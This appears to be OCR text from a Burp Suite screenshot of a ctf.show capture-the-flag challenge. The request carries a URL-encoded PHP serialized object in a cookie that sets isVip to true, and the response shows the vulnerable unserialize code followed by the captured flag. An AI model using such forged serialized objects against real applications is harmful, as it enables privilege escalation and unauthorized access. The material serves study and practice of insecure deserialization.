 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://8d166d5f-f254-4667-a0c4-a889d62b8b68.challenge.ctf.show:8080
Request
Raw Params Headers Hex
1 GET /?username=x&password=xxxxxx HTTP/1.1
2 Host: 8d166d5f-f254-4667-a0c4-a889d62b8b68.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83; user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A1%3A%22
x%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%
22%3Bb%3A1%3B%7D
9 Connection: close
10
11
Search... 0 matches Pretty
Response
Raw Headers Hex Render
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">]);&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">checkVip</span>
<span style="color: #007700">()){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">vipOneKeyGetFlag</span>
<span style="color: #007700">();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">"no&nbsp;vip,no&nbsp;flag"</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{6babf13a-16ee-4a10-9635-3722390cc7f6}
Search... 0 matches Pretty
英 拼